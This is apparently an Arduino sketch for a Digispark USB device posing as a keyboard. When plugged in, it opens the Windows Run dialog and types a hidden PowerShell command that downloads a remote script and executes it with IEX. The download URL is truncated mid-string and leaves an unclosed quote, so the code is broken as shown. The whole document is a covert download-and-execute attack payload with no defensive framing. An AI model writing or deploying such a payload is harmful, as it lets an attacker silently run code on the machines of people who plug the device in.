 sketch_aug29a
#include "DigiKeyboard.h"
void setup() {
DigiKeyboard.delay(600);
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
DigiKeyboard.delay(300);
DigiKeyboard.println("powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring(\'http://f1a
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.println("exit");
}
void loop() {
}